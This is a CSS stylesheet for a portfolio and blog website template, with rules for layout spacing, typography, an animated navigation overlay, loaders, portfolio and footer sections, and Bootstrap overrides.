@media only screen and (max-width: 768px) {
  .hero-section h1 {
      font-size: 2em;
  }
  .hero-section .hero-content {
      padding-top: 12em;
      padding-bottom: 6em;
  }
}


/*--- Section Title
-----------------------------------------------*/
.section-header {
    position: relative;
}
.section-header .btn-link {
    margin-left: 60px;
}
.section-title {
    font-size: 68px;
    line-height: 82px;
    letter-spacing: -0.04em;
    text-transform: capitalize;
}
.section-title.dark {
    color: #303030;
}
.section-title.grey {
    color: #333;
}
.section-title.light {
    color: #fff;
}

@media screen and (max-width: 700px){
  .section-title {
      font-size: 5em;
  }
}


/* - Section Padding
--------------------------------------------------------------*/
.padding-xsmall {
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
.padding-small {
  padding-top: 2em;
  padding-bottom: 2em;
}
.padding-medium {
  padding-top: 4em;
  padding-bottom: 4em;
}
.padding-large {
  padding-top: 7em;
  padding-bottom: 7em;
}
.padding-xlarge {
  padding-top: 9.5em;
  padding-bottom: 9.5em;
}
.padding-2xlarge {
  padding-top: 15em;
  padding-bottom: 15em;
}

@media only screen and (max-width: 768px) {
  .padding-small,
  .padding-medium,
  .padding-large,
  .padding-xlarge {
    padding-top: 2em;
    padding-bottom: 2em;
  }
}

/* no padding */
.no-padding-bottom {
  padding-bottom: 0 !important;
}
.no-padding-top {
  padding-top: 0 !important;
}

/* - Section margin
--------------------------------------------------------------*/
.margin-small {
  margin-top: 3em;
  margin-bottom: 3em;
}
.margin-medium {
  margin-top: 4.5em;
  margin-bottom: 4.5em;
}
.margin-large {
  margin-top: 6em;
  margin-bottom: 6em;
}
.margin-xlarge {
  margin-top: 7.5em;
  margin-bottom: 7.5em;
}

@media only screen and (max-width: 768px) {
  .margin-small,
  .margin-medium,
  .margin-large,
  .margin-xlarge {
    margin-top: 1em;
    margin-bottom: 1em;
  }
}

/* - Section bg colors
--------------------------------------------------------------*/
.bg-grey {
  background: #f1f1f1;
}
.bg-dark {
  background: var(--dark-color);
}

/* - Content colors
--------------------------------------------------------------*/
.content-light h1, .content-light h2, .content-light h3, .content-light h4, .content-light h5, .content-light h6 {
  color: var(--light-heading-color);
}
.content-light a,
.content-light {
  color: var(--light-text-color);
}
.content-light a:hover {
  color: var(--light-text-color);
}
.content-light h1, .content-light h2, .content-light h3, .content-light h4, .content-light h5, .content-light h6 {
  color: var(--light-heading-color);
}
.content-light a,
.content-light {
  color: var(--light-text-color);
}
.content-light a:hover {
  color: var(--light-text-color);
}


/*====================================================================*/
/* 3. EXTENDED TYPOGRAPHY */
/*====================================================================*/
/*----------------------------------------------*/
/* 3.1 Blockquote /Pullquote */
/*----------------------------------------------*/
.single-post .content p:first-child,
.quote blockquote, blockquote,
.single-post .content blockquote p,
.pullquote-right, .pullquote-left {
  font-size: 24px;
  line-height: 1.4em;
  margin: 0 0 30px;
  padding: 0;
  color: #727272;
  font-style: italic;
}
.pullquote-right, .pullquote-left {
  width: 40%;
} 
blockquote cite {
  display: block;
  font-size: 0.8em;
  margin-top: 20px;
  font-style: italic;
}
.pullquote-left {
  float: left;
  margin: 20px 20px 20px 0;
} 
.pullquote-right {
  float: right;
  margin: 20px 0 20px 20px;
}
  
/*----------------------------------------------*/
/* 3.2 Dropcap */
/*----------------------------------------------*/
.dropcap {
  display: inline-block; 
  margin: 20px;
  font-size: 4em;
  font-weight: bolder;
  text-transform: uppercase;
  text-align: center;
  color: #111;
  float: left;
} 
.dropcap.colored {
  color: #2bcaae;
}

/*----------------------------------------------*/
/* 3.3 Text Highlights */
/*----------------------------------------------*/
.highlight {
  background: var(--accent-color);
  color: #fff;
  padding: 1px 5px;
}
.highlight.light {
  background: #ffff99;
  color: #101010;
} 
.highlight.dark { background: #333; }

.colored { color: #2bcaae !important; }

/*====================================================================*/
/* 5. BLOG STYLES */
/*====================================================================*/

/* 5.1 Blog Single Post
------------------------------------------*/
/* breadcrumbs */
.breadcrumbs span {
  display: inline-block;
}

/* 5.2 About Author
------------------------------------------*/
.author-post {
  padding-left: 30px;
}
.author-post h4 {
  font-weight: 500;
  text-transform: none;
}

/* 5.3 Comments List
------------------------------------------*/
.comment-meta span.meta-date {
  font-size: 13px;
  padding-right: 10px;
}
.comments-wrap .child-comments {
  padding-left: 50px;
}

/* 5.4 Comments Form
------------------------------------------*/
.comment-respond .comment-form {
  display: flex;
}


/*====================================================================*/
/* 5. Grid Layout */
/*====================================================================*/

.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    margin-right: -15px;
    margin-left: -15px;
}


/*----------------------------------------------*/
/* 6. SITE STRUCTURE */
/*----------------------------------------------*/

/*----- 6.1 Preloader
--------------------------------------------------------------*/
#overlayer {
  width:100%;
  height:100%;  
  position:fixed;
  z-index:20;
  background:rgb(148, 208, 212);
  display: flex;
  justify-content: center;
  align-items: center;
}
.loader {
  display: inline-block;
  width: 30px;
  height: 200px;
  border: 2px solid #Fff;
  animation: loader 4s infinite ease-out;
  border-radius: 40px;
}

.loader-inner {
  vertical-align: top;
  display: inline-block;
  width: 100%;
  border-radius: 40px;
  animation: loader-inner 8s infinite ease-out;
}

@keyframes loader {
  0% {
    transform: rotate(0deg);
  }
  
  25% {
    transform: rotate(180deg);
  }
  
  50% {
    transform: rotate(180deg);
  }
  
  75% {
    transform: rotate(360deg);
  }
  
  100% {
    transform: rotate(360deg);
  }
}

@keyframes loader-inner {
  0% {
    height: 0%;
  }
  
  25% {
    height: 0%;
  }
  
  50% {
    height: 100%;
  }
  
  75% {
    height: 100%;
  }
  
  100% {
    height: 0%;
  }
}

/*----- 6.2 Header
--------------------------------------------------------------*/
#header .header-wrap {
    position: absolute;
    top: 0;
    z-index: 9;
    padding: 40px;
    width: 100%;
}

/*----- Logo
--------------------------------------------------------------*/
.main-logo a {
    font-size: 2em;
    color: #fff;
    font-weight: 600;
}
.main-logo.dark a {
    color: #000;
}

@media screen and (max-width: 799px){
  #header .header-wrap {
      padding: 40px 20px;
  }
}

/*----- Header Menu
--------------------------------------------------------------*/
#menu-toggle {
  opacity: 0;
}
#menu-toggle:checked ~ .menu-btn > span {
  transform: rotate(45deg);
}
#menu-toggle:checked ~ .menu-btn > span::before {
  top: 0;
  transform: rotate(0);
  background: #fff;
}
#menu-toggle:checked ~ .menu-btn > span::after {
  top: 0;
  transform: rotate(90deg);
  background: #fff;
}
#menu-toggle:checked ~ .navmenu {
  visibility: visible;
  right: 0;
}
.menu-btn {
    display: flex;
    align-items: center;
    position: fixed;
    top: 20px;
    right: 20px;
    width: 26px;
    height: 26px;
    cursor: pointer;
    z-index: 1;
    margin: 40px;
}
.menu-btn > span,
.menu-btn > span::before,
.menu-btn > span::after {
  display: block;
  position: absolute;
  width: 100%;
  height: 2px;
  background-color: var(--dark-color);
  transition-duration: .25s;
}
.menu-btn.light > span,
.menu-btn.light > span::before,
.menu-btn.light > span::after {
    background-color: var(--light-background-color);
}
.menu-btn > span::before {
  content: '';
  top: -8px;
}
.menu-btn > span::after {
  content: '';
  top: 8px;
}

/*----- Nav Sidebar
--------------------------------------------------------------*/
.nav-overlay {
  position: fixed;
  z-index: 9;
}
.nav-overlay:before, .nav-overlay:after {
  content: "";
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: rgba(148, 208, 212, 0.8);
  border-bottom-left-radius: 200%;
  z-index: -1;
  -webkit-transition: -webkit-transform cubic-bezier(0.77, 0, 0.175, 1) 0.6s, border-radius linear 0.8s;
  transition: -webkit-transform cubic-bezier(0.77, 0, 0.175, 1) 0.6s, border-radius linear 0.8s;
  transition: transform cubic-bezier(0.77, 0, 0.175, 1) 0.6s, border-radius linear 0.8s;
  transition: transform cubic-bezier(0.77, 0, 0.175, 1) 0.6s, -webkit-transform cubic-bezier(0.77, 0, 0.175, 1) 0.6s, border-radius linear 0.8s;
  -webkit-transform: translateX(100%) translateY(-100%);
          transform: translateX(100%) translateY(-100%);
}
.nav-overlay:after {
  background: rgb(116, 116, 116);
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.nav-overlay:before {
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}
.nav__content {
  position: fixed;
  visibility: hidden;
  top: 50%;
  margin-top: 20px;
  -webkit-transform: translate(0%, -50%);
          transform: translate(0%, -50%);
  width: 100%;
  text-align: center;
}
.nav__list {
  position: relative;
  padding: 0;
  margin: 0;
  z-index: 2;
}
.nav__list-item {
  position: relative;
  display: block;
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
  opacity: 0;
  text-align: center;
  color: #fff;
  overflow: hidden; 
  font-family: var(--heading-font);
  font-size: 5vh;
  font-weight: 900;
  line-height: 1.15;
  -webkit-transform: translate(100px, 0%);
          transform: translate(100px, 0%);
  -webkit-transition: opacity .2s ease, -webkit-transform .3s ease;
  transition: opacity .2s ease, -webkit-transform .3s ease;
  transition: opacity .2s ease, transform .3s ease;
  transition: opacity .2s ease, transform .3s ease, -webkit-transform .3s ease;
  margin-top: 0;
  margin-bottom: 0;
}
.nav__list-item a{ 
  position: relative;
  text-decoration: none;
  color: rgba(255,255,255,0.6);
  overflow: hidden; 
  cursor: pointer;
  padding-left: 5px;
  padding-right: 5px;
  font-weight: 900;
  z-index: 2;
  display: inline-block;
  text-transform: uppercase;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear; 
}
.nav__list-item a:after{ 
  position: absolute;
  content: '';
  top: 50%;
  margin-top: -2px;
  left: 50%;
  width: 0;
  height: 0;
  opacity: 0;
  background-color: var(--accent-color);
  z-index: 1;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear; 
}
.nav__list-item a:hover:after{ 
  height: 4px;
  opacity: 1;
  left: 0;
  width: 100%;
}
.nav__list-item a:hover{
  color: rgba(255,255,255,1);
}
.nav__list-item.active-nav a{
  color: rgba(255,255,255,1);
}
.nav__list-item.active-nav a:after{ 
  height: 4px;
  opacity: 1;
  left: 0;
  width: 100%;
}
body.nav-active .nav__content {
  visibility: visible;
}
body::before {
  display: inline-block;
}
body.nav-active .menu-icon__line {
  background-color: var(--light-background-color);
  -webkit-transform: translate(0px, 0px) rotate(-45deg);
          transform: translate(0px, 0px) rotate(-45deg);
}
body.nav-active .menu-icon__line-left {
  width: 15px;
  -webkit-transform: translate(2px, 4px) rotate(45deg);
          transform: translate(2px, 4px) rotate(45deg);
}
body.nav-active .menu-icon__line-right {
  width: 15px;
  float: right;
  -webkit-transform: translate(-3px, -3.5px) rotate(45deg);
          transform: translate(-3px, -3.5px) rotate(45deg);
}
body.nav-active .menu-icon:hover .menu-icon__line-left,
body.nav-active .menu-icon:hover .menu-icon__line-right {
  width: 15px;
}
body.nav-active .nav-overlay {
  visibility: visible;
}
body.nav-active .nav-overlay:before, body.nav-active .nav-overlay:after {
  -webkit-transform: translateX(0%) translateY(0%);
          transform: translateX(0%) translateY(0%);
  border-radius: 0;
}
body.nav-active .nav-overlay:after {
  -webkit-transition-delay: .1s;
          transition-delay: .1s;
}
body.nav-active .nav-overlay:before {
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
body.nav-active .nav__list-item {
  opacity: 1;
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
  -webkit-transition: opacity .3s ease, color .3s ease, -webkit-transform .3s ease;
  transition: opacity .3s ease, color .3s ease, -webkit-transform .3s ease;
  transition: opacity .3s ease, transform .3s ease, color .3s ease;
  transition: opacity .3s ease, transform .3s ease, color .3s ease, -webkit-transform .3s ease;
}
body.nav-active .nav__list-item:nth-child(0) {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
}
body.nav-active .nav__list-item:nth-child(1) {
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
}
body.nav-active .nav__list-item:nth-child(2) {
  -webkit-transition-delay: 0.9s;
          transition-delay: 0.9s;
}
body.nav-active .nav__list-item:nth-child(3) {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
body.nav-active .nav__list-item:nth-child(4) {
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s;
}
body.nav-active .nav__list-item:nth-child(5) {
  -webkit-transition-delay: 1.2s;
          transition-delay: 1.2s;
}
body.nav-active .nav__list-item:nth-child(6) {
  -webkit-transition-delay: 1.3s;
          transition-delay: 1.3s;
}
body.nav-active .nav__list-item:nth-child(7) {
  -webkit-transition-delay: 1.4s;
          transition-delay: 1.4s;
}
body.nav-active .nav__list-item:nth-child(8) {
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
body.nav-active .nav__list-item:nth-child(9) {
  -webkit-transition-delay: 1.6s;
          transition-delay: 1.6s;
}
body.nav-active .nav__list-item:nth-child(10) {
  -webkit-transition-delay: 1.7s;
          transition-delay: 1.7s;
}

/*----- 6.3 Billboard
--------------------------------------------------------------*/
#billboard {
  height: 100vh
}
#billboard .banner-content {
    color: #fff;
    width: 60%;
    padding: 250px 0 100px;
}
#billboard .banner-content span {
    background-color: #444;
    padding: 10px;
    text-transform: capitalize;
    letter-spacing: 2.5px;
}
#billboard .banner-content p {
    font-size: 1em;
    width: 50%;
    line-height: 1.7;
    color: var(--body-text-color);
}

@media screen and (max-width: 1480px){
  #billboard .banner-content {
      padding-top: 250px;
  }
  #billboard .banner-content h3 {
      font-size: 4.5em;
  }
}
@media screen and (max-width: 1380px){
  #billboard .banner-content h2 {
      font-size: 4.5em;
  }
}
@media screen and (max-width: 1180px){
  #billboard .banner-content {
      margin-left: 100px;
      width: 60%;
  }
  #billboard .banner-content h2 {
       font-size: 3.5em;
  }
  #billboard .banner-content p {
      width: 70%;
  }  
  #billboard img.parallax-image {
      height: 600px;
      object-fit: cover;
  }
}
@media screen and (max-width: 780px){
  #billboard .banner-content {
      width: 90%;
      margin-left: 30px;
  }
}


/*----- 6.4 About Me Section
--------------------------------------------------------------*/
#about-me .intro {
    margin-right: 60px;
    margin-bottom: 70px;
}
#about-me .intro p {
    line-height: 2.5;
    color: var(--body-text-color);;
}
#about-me .skill-chart ul {
    text-transform: uppercase;
    list-style: none;
}
#about-me .skill-chart li {
    border-bottom: 1px solid #dbdbdb;
    margin-bottom: 40px;
    width: 100%;
}
#about-me .skill-chart li span.skill {
    display: block;
    border-bottom: 3px solid #000;
    padding-bottom: 24px;
    margin-bottom: -2px;
}
.skill-chart li span.twenty-percent {
  width: 20%; 
}
.skill-chart li span.thirty-percent {
  width: 30%; 
}
.skill-chart li span.forty-percent {
  width: 40%; 
}
.skill-chart li span.fifty-percent {
  width: 50%; 
}
.skill-chart li span.sixty-percent {
  width: 60%; 
}
.skill-chart li span.seventy-percent {
  width: 70%; 
}
.skill-chart li span.eighty-percent {
  width: 80%; 
}

/*----- 6.5 Portfolio Section
--------------------------------------------------------------*/
.portfolio-item .portfolio-image {
    width: 100%;
    object-fit: cover;
}
.portfolio-item .portfolio-item img {
    transition: transform 0.6s ease-out;
}
.portfolio-item .portfolio-item a {
    display: block;
    overflow: hidden;
}
.portfolio-item .portfolio-item a:hover img {
    transform: scale(1.1);
}
/*----- 6.6 Quotation Section
--------------------------------------------------------------*/
#quotation {
    background-color: #000;
    padding: 150px 20px;
    overflow: hidden;
}
#quotation .icon-overlay {
    position: relative;
}
#quotation .icon-overlay:before,
#quotation .icon-overlay:after {
    position: absolute;
    font-family: "icomoon";
    font-size: 23em;
    color: #3a3a3a;
    padding: 0 20px;
}
#quotation .icon-overlay.left-item:before {
    content: "\e977";
    top: -220px;
    left: 0;
}
#quotation .icon-overlay.right-item:after {
    content: "\e978";
    right: 0;
    bottom: -190px;
}
#quotation blockquote {
    color: #fff;
    display: flex;
    flex-wrap: wrap;
    margin: 70px auto 0;
    text-align: center;
    z-index: 9;
}
#quotation blockquote>p {  
    width: 60%;
    margin: 0 auto 35px;
    font-style: normal;
}
#quotation q {
    font-size: 0.7em;
    color: #999;
    width: 100%;
}
@media screen and (max-width: 991px){
  #quotation blockquote>q {
      width: 85%;
  }
}

/*----- 6.7 Achievement Section
--------------------------------------------------------------*/
#achievement .achievement-block {
    border-bottom: 1px solid #E2E2E2;
    padding-bottom: 30px;
    margin-bottom: 60px;
}
#achievement .achievement-block h3 {
    margin-bottom: 10px;
}

.milestone {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 30px;
}
.milestone h3 {
  font-weight: 800;
  font-size: 68px;
  line-height: 82px;
  letter-spacing: -0.04em;
  text-transform: capitalize;
}
.milestone p {
  font-weight: 500;
  font-size: 16px;
  line-height: 140%;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #9A9A9A;
  max-width: 120px;
  margin-bottom: 0;
}
/*----- 6.8 Post Grid Section
--------------------------------------------------------------*/
#post-grid .post-item {
    overflow: hidden;
    position: relative;
    cursor: pointer;
    margin-bottom: 40px;
} 
#post-grid .post-item:last-child {
    margin-right: 0;
}    
#post-grid a.post-link:before {
    content: '';
    background: linear-gradient( to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100% );
    width: 100%;
    height: 50%;
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    transition-duration: 0.8s;
}
#post-grid .post-item:hover a.post-link:before {
    height: 100%;
    top: 0;
    transition-property: top, opacity;
}
#post-grid .post-item figcaption {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    color: #fff;
    padding: 0 35px;
}
#post-grid .post-item h3 {
    font-size: 1.5em;
    line-height: 1.5;
    font-weight: 700;
}

/*----- 6.10 Footer
--------------------------------------------------------------*/

/*-- Footer Top --*/

.footer-intro a.logo {
    font-size: 2em;
    font-weight: 700;
    padding-bottom: 30px;
    display: block;
}
.footer-menu p {    
    font-size: 1em;
    line-height: 2;
    color: #494949;
}
.footer-menu .subscribe input[type="text"] {
    width: 100%;
    height: 50px;
    border: none;
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 15px;
}
.footer-menu .subscribe button {
    width: 100%;
    height: 50px;
    border: none;
    text-transform: uppercase;
    cursor: pointer;
}
.footer-menu ul.menu-list {
    margin-left: 30px;
    list-style: none;
}
.footer-menu li.menu-item {
    padding-bottom: 20px;
}
.footer-menu li.menu-item a {
    font-size: 1em;
    color: #8F8F8F;
    text-decoration: none;
}
.footer-menu li.menu-item a:hover {
    color: #111;
}
.footer-address .mail-address a {
    display: inline-block;
    font-size: 1.7em;
    color: #2F2F2F;
    padding-bottom: 5px;
    border-bottom: 2px solid #000;
    transition: 0.3s ease-in-out;
}
.footer-address .mail-address a:hover {
    border-bottom: 2px solid #d8d8d8;
}


/*-- Footer Bottom --*/

#footer-bottom {
    background-color: #1a1a1a;
    color: #8c8c8c;
}
#footer-bottom .socila-links ul {
    display: flex;
    list-style: none;
}
#footer-bottom .socila-links li {
    margin-right: 30px;
}
#footer-bottom .socila-links li:last-child {
    margin-right: 0;
}
#footer-bottom .socila-links a {
    color: #9a9a9a;
}
#footer-bottom .socila-links a:hover {
    color: #fff;
}
#footer-bottom .copyright a {
    color: #d4d4d4;
}
#footer-bottom .copyright a:hover {
    color: #fff;
}


/*--------------------------------------------------------------
/** 7. THIRD PARTY COMPONENTS
--------------------------------------------------------------*/

/*----- 7.1 Parallax Section 
--------------------------------------------------------------*/

.parallax-section {
    overflow: hidden;

    position: relative;
    display: block;
    min-height: 400px;
    background: transparent;
}
.parallax-section .parallax-image {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}


/*----- 7.2 Blog Page 
--------------------------------------------------------------*/
article.post-item {
    margin-bottom: 80px;
}
.post-media {
    margin-right: 30px;
}
.post-media img {
    width: 100%;
    height: auto;
    object-fit: cover;
}
.post-content {
    padding-top: 30px;
}
.post-content span.meta-date {
    font-style: italic;
}
.post-content h2 {
    font-size: 1.8em;
    font-weight: 600;
    line-height: 1.3em;
    margin: 15px 0;
}
.post-content p>a.btn.btn-common {
    display: block;
    width: 20%;
    margin-top: 30px;
}


/*----- 7.3 Page Navigation 
--------------------------------------------------------------*/

.pagination .page-numbers {
    padding: 10px;
}
.pagination .page-numbers {
    color: #111;
}
.pagination .page-numbers.current {
    color: #fff;
    background: #111;
}

/* comment-list */
.comment-list .commentorImg {
    width: 100px;
    height: 100px;
}
.comment-list .comment-meta h4 {
    margin: 0 10px 0 0;
}


/*----- 8.1 Contact Page 
--------------------------------------------------------------*/
.contact h2.contact-title {
    font-size: 2.5em;
}
.contact .contact-detail {
    margin-left: 50px;
    padding: 50px;
    background-color: #f4f4f4;
}
.contact .detail-item {
    display: flex;
    align-items: baseline;
    margin-bottom: 20px;
}
.contact .detail-item h4 {
    margin: 0;
    padding-right: 20px;
}
.contact .detail-item p {
    margin: 0;
}

/* info box */
.info-box iconify-icon {
    color: #4BA1A7;
    font-size: 52px;
}

/* swiper */
.swiper-buttons {
    display: flex;
    justify-content: flex-end;
    gap: 20px;
    align-items: center;
    height: 100%;
}
.swiper-button {
    border: 2px solid var(--body-text-color);
    display: block;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--body-text-color);
    border-radius: 50px;
    cursor: pointer;
    transition: all 0.3s ease-out;
}
.swiper-button:hover {
    border-color: var(--dark-color);
    color: var(--dark-color);
}
.swiper-pagination {
    left: 0;
    right: 0;
    margin-top: 20px;
}
.swiper-pagination-bullet-active {
    background-color: var(--accent-color);
}
.swiper-pagination-clickable .swiper-pagination-bullet {
    margin: 4px;
}

/* Bootstrap theme override 
--------------------------------------------------------------*/
@media (min-width: 1400px){
  .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
      max-width: 1420px;
  }
}

.accordion-button:not(.collapsed) {
    color: var(--secondary-color);
    background-color: transparent;
}
.nav-link {
    color: #9099a7;
}
.nav-link:hover {
    color: #111;
}
.tab-content {
    padding: 20px 0;
}
.accordion-button:focus {
    border-color: #e5e6e7;
    box-shadow: none;
}
.accordion-item {
    border-left: 0;
    border-right: 0;
}

.text-muted {
  color: var(--secondary-color) !important;
}

/* primary button */
.btn-link,
.link-primary {
    color: var(--accent-color);
}
.btn-link:focus, .btn-link:hover,
.link-primary:focus, .link-primary:hover {
    color: var(--secondary-color);
}
.btn-primary {
    background-color: var(--accent-color);
    border-color: var(--accent-color);
}
.btn-primary:hover {
    color: #fff;
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}
.btn-outline-primary {
    color: var(--accent-color);
    border-color: var(--accent-color);
}
.btn-outline-primary:hover {
    color: #fff;
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}
.border-primary {
    border-color: var(--accent-color) !important;
}
.bg-primary {
    --bs-bg-opacity: 1;
    background-color: var(--accent-color) !important;
}
.text-white .border-top {
    border-top: 1px solid #3b3e42!important;
}
.text-white p {
    color: var(--dim-light-color)
}
.display-1,
.display-2,
.display-3,
.display-4,
.display-5,
.display-6 {
    font-weight: 700;
}
.card {
    border-radius: 1rem;
}
.card-body {
    padding: 2rem 2rem;
}
.load{
  height: 100px;
  width:  200px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.tri1,.tri2,.tri3,.tri4,.tri5{
  height:  0;
  width: 0;
  border-bottom: 100px solid #838688;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  position: relative;
  animation:load 0.8s infinite;
  transform-origin: bottom;
}
@keyframes load{
  50%{
      transform: scaleY(0);
  }
}
.tri2{
  border-bottom: 100px solid #939799;
  bottom: 100px;
  left:40px;
  animation-delay: 0.1s;
}
.tri3{
  border-bottom: 100px solid #303233;
  bottom: 200px;
  left: 80px;
  animation-delay:  0.2s;
}
.tri4{
  border-bottom: 100px solid #696c6d;
  bottom: 300px;
  left: 120px;
  animation-delay: 0.3s;
}
.tri5{
  border-bottom: 100px solid #5c5e5f;
  bottom: 400px;
  left: 160px;
  animation-delay: 0.4s;
}
</file>
